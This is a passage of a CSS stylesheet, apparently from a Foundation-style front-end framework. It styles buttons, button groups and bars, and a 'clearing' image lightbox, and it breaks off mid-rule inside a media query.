button.large, .button.large, .boxframe a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, .boxframe a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, .boxframe a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, .boxframe a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, .boxframe a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, .boxframe a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, .boxframe a.radius { border-radius: 3px; }

button.round, .button.round, .boxframe a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .boxframe a.disabled, .button[disabled], .boxframe a[disabled] { background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 109, 166, 0.5); }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 136, 207, 0.5); }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .boxframe a.disabled.secondary, .button[disabled].secondary, .boxframe a[disabled].secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #85d32d; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #a4de62; }

button.disabled.success, button[disabled].success, .button.disabled.success, .boxframe a.disabled.success, .button[disabled].success, .boxframe a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .boxframe a.disabled.alert, .button[disabled].alert, .boxframe a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .boxframe a.disabled.warning, .button[disabled].warning, .boxframe a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .boxframe a.disabled.info, .button[disabled].info, .boxframe a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, .boxframe a { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button, .button-group.even-2 li:first-child .boxframe a, .boxframe .button-group.even-2 li:first-child a { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button, .button-group.even-3 li:first-child .boxframe a, .boxframe .button-group.even-3 li:first-child a { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button, .button-group.even-4 li:first-child .boxframe a, .boxframe .button-group.even-4 li:first-child a { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button, .button-group.even-5 li:first-child .boxframe a, .boxframe .button-group.even-5 li:first-child a { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button, .button-group.even-6 li:first-child .boxframe a, .boxframe .button-group.even-6 li:first-child a { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button, .button-group.even-7 li:first-child .boxframe a, .boxframe .button-group.even-7 li:first-child a { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button, .button-group.even-8 li:first-child .boxframe a, .boxframe .button-group.even-8 li:first-child a { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button, .button-group > li .boxframe a, .boxframe .button-group > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button, .button-group > li:first-child .boxframe a, .boxframe .button-group > li:first-child a { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button, .button-group.radius > * .boxframe a, .boxframe .button-group.radius > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button, .button-group.radius > *:first-child .boxframe a, .boxframe .button-group.radius > *:first-child a { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button, .boxframe .button-group.radius > * > a { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button, .boxframe .button-group.radius > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button, .boxframe .button-group.radius > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button, .boxframe .button-group.radius.stack > * > a { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button, .boxframe .button-group.radius.stack > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button, .boxframe .button-group.radius.stack > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button, .button-group.round > * .boxframe a, .boxframe .button-group.round > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button, .button-group.round > *:first-child .boxframe a, .boxframe .button-group.round > *:first-child a { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button, .boxframe .button-group.round > * > a { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button, .boxframe .button-group.round > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button, .boxframe .button-group.round > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button, .boxframe .button-group.round.stack > * > a { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button, .boxframe .button-group.round.stack > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button, .boxframe .button-group.round.stack > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
